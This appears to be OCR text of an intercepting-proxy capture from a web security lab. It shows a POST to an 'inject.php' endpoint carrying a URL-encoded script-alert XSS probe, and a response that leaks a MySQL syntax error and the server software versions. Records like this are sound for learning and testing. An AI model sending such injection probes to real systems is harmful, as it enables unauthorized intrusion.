 Request
Raw Params Headers Hex UTF-8
POST /inject.php? HTTP/1.1
Host: 192.168.43.209:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.209:8011/inject.php?
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
id=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Response
Raw Headers Hex UTF-8
HTTP/1.1 200 OK
Date: Fri, 24 May 2019 03:38:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Vary: Accept-Encoding
Content-Length: 162
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Invalid Query：You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server
version for the right syntax to use near '' at line 1